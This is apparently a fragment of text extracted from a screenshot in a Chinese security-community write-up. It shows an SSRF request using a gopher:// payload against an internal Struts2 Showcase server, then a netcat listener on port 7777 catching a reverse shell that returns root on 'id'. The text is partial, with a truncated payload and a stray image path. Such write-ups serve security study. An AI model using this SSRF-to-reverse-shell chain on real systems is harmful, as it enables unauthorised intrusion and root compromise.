 192.168.73.150/ssrf.php?url=
Struts2 Showcase
192.168.73.150/ssrf.php?url=gopher%3A//192.168.123.155%3A8080/_GET%2520/showcase.action%2520H
安全网站 EXP pet 大神博客 小工具 DNS & CDN
HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Transfer-Encoding: chunked Date: Thu, 19 Dec 2019 15:22:30 GMT 2
Windows PowerShell - nc -lvp 7777
G:\ShellManagement\netcat-win32-1.12>nc -lvp 7777
listening on [any] 7777 ...
192.168.123.155: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.123.182] from (UNKNOWN) [192.168.123.155] 35110: NO_DATA
id
uid=0(root) gid=0(root) groups=0(root)
先知社区